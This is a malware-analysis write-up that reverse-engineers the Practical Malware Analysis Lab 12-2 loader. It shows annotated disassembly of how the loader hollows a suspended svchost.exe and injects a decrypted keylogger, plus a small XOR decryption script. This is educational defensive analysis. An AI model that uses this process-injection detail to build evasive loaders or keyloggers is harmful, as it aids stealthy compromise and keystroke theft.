Process Hollowing: a reverse engineering case
This is an in-depth analysis of how Process Hollowing works from the point of view of a malware (and from that of a malware analyst). While reverse-engineering a sample from the Lab 12-2 of the book Practical Malware Analysis, I’ll be showing what Process Hollowing is and how a malware can use this technique to hide itself.
What is Process Hollowing?
Process Hollowing (or Process Replacement) is a technique employed by a malware with the purpose of hiding itself under a legitimate process thus evading detection.
Process Hollowing occurs when a malware creates a benign process in a suspended state and then unmaps and replaces the process memory with malicious code.
Process Hollowing works as follows:
-
The malware creates a benign process in a suspended state (API function used:
CreateProcessA). -
The malware releases the memory of the suspended process (API function used:
NtUnmapViewOfSection). -
The malware allocates new memory within the suspended process where to write its malicious code (API function used:
VirtualAllocEx). -
The malware writes its malicious code into the newly allocated memory region (API function used:
WriteProcessMemory; usually this function is called once for writing the PE headers and then called again in a loop for each PE section). -
The malware restores the victim process environment by setting its entry point to point to the malicious code, so to make the malicious code run (API function used:
SetThreadContext). -
The malware resumes the suspended thread, thus initiating the execution of the malicious code (API function used:
ResumeThread).
Such a sequence of API function calls makes a pattern that clearly indicates that the malware is attempting to perform Process Hollowing.
Reverse engineering a malware that performs Process Hollowing
The sample that I’m analyzing can be downloaded from here.
These are the sample hashes:
| hash | value |
|---|---|
| md5 | e2bf42217a67e46433da8b6f4507219e |
| sha1 | daf263702f11dc0430d30f9bf443e7885cf91fcb |
| sha256 | ae8a1c7eb64c42ea2a04f97523ebf0844c27029eb040d910048b680f884b9dce |
Static Analysis
Let’s start with some basic static analysis.
PE structure
Sections look OK. The sample is not packed.
There is one embedded resource named LOCALIZATION in the .rsrc section. I can dump this resource using the Resource Hacker tool: the resource appears to contain raw binary data.
Interesting strings
\svchost.exe
NtUnmapViewOfSection
ntdll.dll
The NtUnmapViewOfSection string looks like an import that the malware may resolve at runtime using GetProcAddress.
Interesting imports
FindResourceA
LoadResource
LockResource
SizeofResource
FreeResource

CreateFileA
ReadFile
WriteFile

ReadProcessMemory

VirtualAllocEx
WriteProcessMemory
SetThreadContext
ResumeThread
Code Analysis
Let’s now open the sample in IDA Pro.
The main function starts by getting a handle to the malware executable.
Then it calls a subroutine (sub_40149D) to obtain the full path to the Windows svchost.exe executable, which is a system process used to host multiple Windows services. The full path is stored in the ApplicationName local variable.
Next the function sub_40132C is called with the handle to the malware executable as a parameter.
Dropping the embedded resource (function sub_40132C)
The purpose of the sub_40132C function is to drop the embedded resource, copy it in memory and decrypt it. So I renamed it to Sub_DropResource.
This function looks inside the malware executable for a resource named LOCALIZATION; the resource is loaded and copied into a newly allocated memory space.
The resource is encrypted, so the malware calls the subroutine sub_401000 to decrypt the resource in memory.
The decryption routine is called only if the first two bytes of the resource are not 0x4D 0x5A; since these two bytes are the MZ signature of DOS executables, I guess that the resource is an ecnrypted PE executable. So the main malware module is indeed a loader (or dropper).
After decryption, the pointer to the decrypted resource in memory is returned to the calling main function and saved in the lpBuffer variable.
Decryption routine (function sub_401000)
Let’s give a quick look at the decryption routine sub_401000 (renamed to Sub_DecryptResource).
This routine takes three parameters:
- the pointer to the resource in memory (
arg_0) - the size of the resource (
arg_4) - the hex key
0x41(arg_8)
The decryption routine loops through each byte of the dumped resource and performs a XOR operation with the key 0x41:
00401026 xor al, [ebp+arg_8]
If I place a breakpoint in OllyDbg at 0x401036 (ie. right before the decryption function returns) I can see what the resource in memory looks like after decryption.
The resource in memory is pointed to by arg_0: the following is the beginning of the decrypted resource in memory (notice the MZ signature):
00350000  4D 5A 90 00 03 00 00 00  MZ......
00350008  04 00 00 00 FF FF 00 00  ........
00350010  B8 00 00 00 00 00 00 00  ........
I can obtain the fully decrypted resource from its original version by applying the XOR transformation using a tool like Cyber Chef or via a simple python script like this:
#!/usr/bin/python

b = bytearray(open('Lab12-02-LOCALIZATION','rb').read())
for i in range(len(b)):
	b[i] ^= 0x41
open('Lab12-02-LOCALIZATION.decrypted','wb').write(b)
The decrypted resource is indeed a DOS executable. I will analyze it later on.
Performing process hollowing (function sub_4010EA)
After dropping and decrypting its embedded resource in memory, the malware calls the function sub_4010EA. Since I know (after my analysis) that this function performs process hollowing, I renamed it to Sub_ProcessHollow.
00401539 mov     edx, [ebp+lpBuffer]
0040153C push    edx             ; lpBuffer
0040153D lea     eax, [ebp+ApplicationName]
00401543 push    eax             ; lpApplicationName
00401544 call    sub_4010EA
This function takes two parameters:
- the full path to Windows
svchost.exeexecutable (lpApplicationName) - the pointer to the decrypted dropped resource in memory
I renamed the pointer to the decrypted executable to lpDecryptedResource.
The function sub_4010EA first checks the dropped resource for the MZ magic value (0x4D 0x5A) and then the PE magic value (0x50 0x45). The PE magic value is located at the offset specified at offset 0x3C (the offset 0x3C is the last field of IMAGE_DOS_HEADER).
If those bytes are as expected then the program continues.
By the way, the pointer to the PE header of the dropped executable is saved into var_8 which I renamed to Var_PEHeader. The malware will be using this pointer later on.
Now the process hollowing procedure begins. Let’s dig into the details of each step:
Step 1: Creating a process in a suspended state
The malware first creates a process by calling the function CreateProcessA (at 0x40115F); the process executable is svchost.exe.
As we will see shortly, the process is created in a suspended state. This is a clear indication that the malware is attempting to perform process hollowing: the malware will overwrite the memory space of the legit svchost.exe with some other malicious code that it wants to hide - most certainly, the dropped executable!
This is the call to CreateProcessA:
00401145 lea     edx, [ebp+hProcess]
00401148 push    edx             ; lpProcessInformation
00401149 lea     eax, [ebp+StartupInfo]
0040114C push    eax             ; lpStartupInfo
0040114D push    0               ; lpCurrentDirectory
0040114F push    0               ; lpEnvironment
00401151 push    4               ; dwCreationFlags
00401153 push    0               ; bInheritHandles
00401155 push    0               ; lpThreadAttributes
00401157 push    0               ; lpProcessAttributes
00401159 push    0               ; lpCommandLine
0040115B mov     ecx, [ebp+lpApplicationName]
0040115E push    ecx             ; lpApplicationName
0040115F call    ds:CreateProcessA
The function CreateProcessA takes many parameters, among which:
-
lpApplicationName: this is the name of the module to be executed, i.e.svchost.exe -
dwCreationFlags: these flags control the creation of the process; the value 4 meansCREATE_SUSPENDEDso the process will be created in a suspended state and will not run until theResumeThreadfunction is called. -
lpStartupInfo: a pointer to aSTARTUPINFOstructure, passed in theStartupInfovariable. -
lpProcessInformation: a pointer to aPROCESS_INFORMATIONstructure that will receive the identification information about the new proces; passed in thelpProcessInformationvariable.

Let’s follow the execution in OllyDbg. Before executing, I place a breakpoint at 0x40115F (right before the call to CreateProcessA); if I step over to the next instruction, I can see in Process Explorer that the new process is indeed created as Suspended.
I will keep the debugger paused and step over the execution as needed during the following analysis.
Obtaining the ImageBase address of the suspended process
After creating a new svchost.exe process in a suspended state, the malware obtains a handle to the suspended thread by calling GetThreadContext at 0x401195.
The GetThreadContext function is passed the hThread parameter, which comes from the same PROCESS_INFORMATION structure passed to CreateProcessA; this thread handle is used to interact with the suspended process.

The hThread value is 0x44. Other than looking in the stack view of the debugger, I can also read the thread handle in Process Hacker: just double-click on the Lab12-02.exe process, open the Handles tab and look for the Thread type. By the way, this same window also shows the Process handle value (0x34).
The GetThreadContext function returns the thread context in a CONTEXT structure which is pointed to by the lpContext parameter (for such a structure the program just allocated memory space by calling VirtualAlloc at 0x40117B).
0040117B call    ds:VirtualAlloc
00401181 mov     [ebp+lpContext], eax
00401184 mov     edx, [ebp+lpContext]
00401187 mov     dword ptr [edx], 10007h
0040118D mov     eax, [ebp+lpContext]
00401190 push    eax             ; lpContext
00401191 mov     ecx, [ebp+hProcess.hThread]
00401194 push    ecx             ; hThread
00401195 call    ds:GetThreadContext
After that, the malware uses the CONTEXT structure (pointed to by lpContext) in a call to ReadProcessMemory:
004011B8 push    0               ; lpNumberOfBytesRead
004011BA push    4               ; nSize
004011BC lea     edx, [ebp+Buffer]
004011BF push    edx             ; lpBuffer
004011C0 mov     eax, [ebp+lpContext]
004011C3 mov     ecx, [eax+0A4h]
004011C9 add     ecx, 8
004011CC push    ecx             ; lpBaseAddress
004011CD mov     edx, [ebp+hProcess.hProcess]
004011D0 push    edx             ; hProcess
004011D1 call    ds:ReadProcessMemory
Here the malware is reading 4 bytes (nSize = 4) from the memory space of the svchost.exe process (hProcess = 0x34) starting at the lpBaseAddress address.
The lpBaseAddress is calculated as follows:
lpBaseAddress = lpContext + 0xA4 + 0x8
What is this address pointing to?
To answer this question, we need to understand the CONTEXT structure.
So let’s add a new structure in IDA Pro: open the Structures tab and press the Ins key to add a new structure; then click on Add standard structure, select the CONTEXT type name and click OK.
In the Structures tab double-click the CONTEXT structure to expand it; at offset 0xA4 we read Ebx, so this offset references the EBX register of the thread.

Now in the Assembly view, at location 0x4011C3, if we right-click over 0A4h we can expand that value to read as the following:
004011C3 mov ecx, [eax+CONTEXT.Ebx]
The EBX register of a newly created process always contains a pointer to the Process Environment Block (PEB) data structure. The PEB structure is not part of the standard IDA Pro data structures but we can search on the Internet to discover that at offset 0x8 there is a pointer to the ImageBaseAddress (you may refer to the aldeid blog).
So the lpBaseAddress is pointing to the ImageBaseAddress, that is to the start of the loaded executable (svchost.exe).

The lpBaseAddress value is 0x7FFDF008; I can inspect the memory area of the suspended svchost.exe also using the Memory tab of Process Hacker: the PEB is showed at address 0x7FFDF000 and at offset 0x8 I can see the ImageBaseAddress pointer value of 0x01000000 (01 followed by six zeroes).

Then reading 4 bytes starting at the lpBaseAddress, will place the ImageBase address of the suspended process (ie: 0x01000000) into the Buffer variable. This is the dump view of the Buffer variable after the call to ReadProcessMemory:
0012FAFC 00 00 00 01 00 00 00 00 ........
Step 2: Unmapping the suspended process from memory
The program manually resolves the import NtUnmapViewOfSection using GetProcAddress at 0x4011E8:
004011D7 push    offset ProcName ; "NtUnmapViewOfSection"
004011DC push    offset ModuleName ; "ntdll.dll"
004011E1 call    ds:GetModuleHandleA
004011E7 push    eax             ; hModule
004011E8 call    ds:GetProcAddress
004011EE mov     [ebp+var_64], eax
The address of the NtUnmapViewOfSection function is placed in a variable named var_64; the function is then called at 0x401206, passing in the ImageBase address of the suspended process (Buffer = 0x01000000) and the handle to that same process (hProcess) as parameters:
004011FE mov     eax, [ebp+Buffer] ; ImageBase address of suspended process
00401201 push    eax
00401202 mov     ecx, [ebp+hProcess.hProcess]
00401205 push    ecx
00401206 call    [ebp+var_64]    ; call NtUnmapViewOfSection
The malware calls NtUnmapViewOfSection to unmap the suspended process from memory.
Let’s step over and pause the debugger at 0x401206. This is how the memory of svchost.exe appears in Process Hacker right before the call to NtUnmapViewOfSection:

Let the call execute; now hit the refresh button in the Mememory tab of Process Hacker and see that the memory area of svchost.exe is gone:
Step 3: Allocating new memory space within the suspended process
Now the malware allocates new memory within the address space of the suspended process (hProcess). This is the call to VirtualAllocEx:
00401209 push    40h             ; flProtect
0040120B push    3000h           ; flAllocationType
00401210 mov     edx, [ebp+Var_PEHeader]
00401213 mov     eax, [edx+50h]
00401216 push    eax             ; dwSize
00401217 mov     ecx, [ebp+Var_PEHeader]
0040121A mov     edx, [ecx+34h]
0040121D push    edx             ; lpAddress
0040121E mov     eax, [ebp+hProcess.hProcess]
00401221 push    eax             ; hProcess
00401222 call    ds:VirtualAllocEx
00401228 mov     [ebp+lpBaseAddress], eax
Both lpAddress and dwSize are valued as offsets of the PE header of the dropped executable, respectively 0x34 and 0x50 (the pointer to the PE header was saved in Var_PEHeader). Looking at the PE file format documentation, we can verify that:
- offset
0x34corresponds to the ImageBase address - offset
0x50corresponds to the SizeOfImage
We can verify these offsets also opening the decrypted dropped executable with PEview (or other similar tool) and looking for the ImageBase and SizeOfImage fields in the IMAGE_OPTIONAL_HEADER header.
Note: in order to locate the offsets relative to the PE Header, remember that the PE Header itself starts at the offset given in the last field of the IMAGE_DOS_HEADER which is at offset 0x3C relative to the start of the PE file; so in this case the ImageBase field is at offset 0xE0+0x34=0x114 relative to the start of the PE file, and the SizeOfImage field is at offset 0x130.
We can add new standard structures in IDA Pro: IMAGE_DOS_HEADER, IMAGE_NT_HEADERS and IMAGE_SECTION_HEADER (I will use the latter lately). Now we can ask IDA Pro to display those offsets in a much more readable way by right-clicking on them and choosing the appropriate offset from the Structure offset list. Then the previous code block would appear like the following:
00401209 push    40h             ; flProtect
0040120B push    3000h           ; flAllocationType
00401210 mov     edx, [ebp+Var_PEHeader]
00401213 mov     eax, [edx+IMAGE_NT_HEADERS.OptionalHeader.SizeOfImage]
00401216 push    eax             ; dwSize
00401217 mov     ecx, [ebp+Var_PEHeader]
0040121A mov     edx, [ecx+IMAGE_NT_HEADERS.OptionalHeader.ImageBase]
0040121D push    edx             ; lpAddress
0040121E mov     eax, [ebp+hProcess.hProcess]
00401221 push    eax             ; hProcess
00401222 call    ds:VirtualAllocEx
00401228 mov     [ebp+lpBaseAddress], eax
So, back to our malicious program, the call to the VirtualAllocEx function will allocate a number of SizeOfImage bytes (0x7000) starting at ImageBase address (0x400000). Since the malware is going to write into this new memory space, the allocation is done with PAGE_EXECUTE_READWRITE permissions (flProtect = 0x40).
After the call executes, we can verify in Process Hacker that there is a new memory region at base address 0x400000 which is initialized to zeroes. Notice that the permissions are set to RWX:

The pointer to the newly allocated memory region is saved into lpBaseAddress.
Step 4: Writing the malicious code into the suspended process
After unmapping the original svchost.exe image from memory and allocating a new memory region within the suspended process, the malware writes its malicious load into that memory region.
The program first writes the executable headers:
0040123C push    0               ; lpNumberOfBytesWritten
0040123E mov     ecx, [ebp+Var_PEHeader]
00401241 mov     edx, [ecx+IMAGE_NT_HEADERS.OptionalHeader.SizeOfHeaders]
00401244 push    edx             ; nSize
00401245 mov     eax, [ebp+lpDecryptedResource]
00401248 push    eax             ; lpBuffer
00401249 mov     ecx, [ebp+lpBaseAddress]
0040124C push    ecx             ; lpBaseAddress
0040124D mov     edx, [ebp+hProcess.hProcess]
00401250 push    edx             ; hProcess
00401251 call    ds:WriteProcessMemory

The call to WriteProcessMemory writes a number of SizeOfHeaders bytes from the lpDecryptedResource executable into the just-allocated memory region pointed to by lpBaseAddress.
I can verify looking in Process Hacker:
Next, the program cycles thru each PE section, writing the raw bytes of each section.

This is the loop body:
00401277 mov     eax, [ebp+Var_lpDecryptedResource]
0040127A mov     ecx, [ebp+lpDecryptedResource]
0040127D add     ecx, [eax+IMAGE_DOS_HEADER.e_lfanew]
00401280 mov     edx, [ebp+Var_LoopCounter]
00401283 imul    edx, 28h
00401286 lea     eax, [ecx+edx+0F8h] ; 0xF8 is the PE Header offset which
00401286                         ;     the first section starts at
0040128D mov     [ebp+Var_Section], eax
00401290 push    0               ; lpNumberOfBytesWritten
00401292 mov     ecx, [ebp+Var_Section]
00401295 mov     edx, [ecx+IMAGE_SECTION_HEADER.SizeOfRawData]
00401298 push    edx             ; nSize
00401299 mov     eax, [ebp+Var_Section]
0040129C mov     ecx, [ebp+lpDecryptedResource]
0040129F add     ecx, [eax+IMAGE_SECTION_HEADER.PointerToRawData]
004012A2 push    ecx             ; lpBuffer
004012A3 mov     edx, [ebp+Var_Section]
004012A6 mov     eax, [ebp+lpBaseAddress]
004012A9 add     eax, [edx+IMAGE_SECTION_HEADER.VirtualAddress]
004012AC push    eax             ; lpBaseAddress
004012AD mov     ecx, [ebp+hProcess.hProcess]
004012B0 push    ecx             ; hProcess
004012B1 call    ds:WriteProcessMemory
For each PE section, the WriteProcessMemory function writes the section’s raw bytes into the newly allocated memory region, starting at the address specified by the IMAGE_SECTION_HEADER.VirtualAddress field of the section header.
I can inspect the process memory with Process Hacker to verify that each section is written (place a breakpoint at 0x4012B7).
Once finished writing the sections, the program updates the ImageBaseAddress in the PEB with the proper ImageBase value read from the dropped executable PE headers:
004012B9 push    0
004012BB push    4               ; nSize
004012BD mov     edx, [ebp+Var_PEHeader]
004012C0 add     edx, IMAGE_NT_HEADERS.OptionalHeader.ImageBase
004012C3 push    edx             ; lpBuffer
004012C4 mov     eax, [ebp+lpContext]
004012C7 mov     ecx, [eax+CONTEXT.Ebx] ; PEB
004012CD add     ecx, 8          ;        ImageBaseAddress
004012D0 push    ecx             ; lpBaseAddress
004012D1 mov     edx, [ebp+hProcess.hProcess]
004012D4 push    edx             ; hProcess
004012D5 call    ds:WriteProcessMemory
Steps 5 and 6: Setting the entry point and resuming the thread
Then the malware uses SetThreadContext to set the EAX register to the entry point of the malicious executable that was just loaded into the suspended process, so that its execution will resume from there.
The pointer to the EAX register is found in the CONTEXT structure at offset 0xB0 (instruction at 0x4012E7).
004012DB mov     eax, [ebp+Var_PEHeader]
004012DE mov     ecx, [ebp+lpBaseAddress]
004012E1 add     ecx, [eax+IMAGE_NT_HEADERS.OptionalHeader.AddressOfEntryPoint]
004012E4 mov     edx, [ebp+lpContext]
004012E7 mov     [edx+CONTEXT.Eax], ecx
004012ED mov     eax, [ebp+lpContext]
004012F0 push    eax             ; lpContext
004012F1 mov     ecx, [ebp+hProcess.hThread]
004012F4 push    ecx             ; hThread
004012F5 call    ds:SetThreadContext
And finally the thread is resumed!
004012FB mov     edx, [ebp+hProcess.hThread]
004012FE push    edx             ; hThread
004012FF call    ds:ResumeThread
Wow, that’s how process hollowing works under the hood!
Analysis of the dropped executable
I’ll give hear a brief explanation of what the dropped executable does as well.
These are its hashes:
| hash | value |
|---|---|
| md5 | a7f21e412022554d187d6a876a3c08ac |
| sha1 | 70e39bdfcaa4bcf0021311e8298266e527cf7c97 |
| sha256 | 9b683d2fda7ca7adcc043e4412271009a0e115ca55f9a718c385a3f46b57ae6b |
A quick analysis of the strings and the imports is sufficient to infer that the dropped executable is a keylogger.
The following strings suggest that the malware may perform some keylogging activity:
practicalmalwareanalysis.log
[SHIFT]
[ENTER]
[BACKSPACE]
[TAB]
[CTRL]
[DEL]
[CAPS LOCK]
The following imported functions are a clear indication that the malware is performing hook injection:
SetWindowsHookExA
CallNextHookEx
UnhookWindowsHookEx
Hook injection is a technique that abuses Windows hooks to intercept messages destined for applications and is frequently used by keyloggers.
The following imports support the keylogger hypothesis:
GetWindowTextA
GetForegroundWindow
WriteFile
CreateFileA
Disassembling the dropped executable with IDA Pro confirms that the sample is indeed a keylogger that hooks to the WH_KEYBOARD_LL event (at 0x401058).
The main function is responsible for performing the hooking.
The sub_4010C7 routine takes care of the keylogging functionality. A quick analysis of this function reveals that the keys pressed are written to a file named practicalmalwareanalysis.log, along with the name of the application window they are pressed in.
I won’t go into further details here.
Let’s make it run
Let’s fire a complete run of the malware!
how can it be detected?
That’s all!